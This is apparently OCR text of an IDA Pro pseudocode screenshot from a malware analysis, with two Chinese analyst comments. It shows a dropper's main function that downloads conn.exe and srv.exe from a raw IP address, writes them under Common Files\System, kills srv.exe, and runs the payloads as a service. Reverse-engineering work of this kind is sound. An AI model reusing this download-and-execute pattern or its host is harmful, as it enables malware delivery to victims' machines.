 IDA View-A Pseudocode-A Hex View-1 Structures Enums Imports Exports
1 int __cdecl main(int argc, const char **argv, const char **envp)
2 {
3 int result; // eax@1
4
5 result = sub_401330();
6 if ( result )
7 {
8 sub_4010D0("C:\\Program Files\\Common Files\\System");
9 sub_401000("http://111.90.158.225/d/conn.exe", "C:\\Program Files\\Common Files\\System\\conn.exe");
10 ShellExecuteA(0, 0, "C:\\Program Files\\Common Files\\System\\conn.exe", 0, 0, 0);
11 system("cmd.exe /c taskkill /F /IM srv.exe");
12 sub_401000("http://111.90.158.225/d/srv.exe", "C:\\Program Files\\Common Files\\System\\srv.exe");
13 ShellExecuteA(0, 0, "C:\\Program Files\\Common Files\\System\\srv.exe", "install", 0, 0);// 已安装的权限打开
14 // 猜测是有关服务的文件
15 result = 0;
16 }
17 return result;
18 }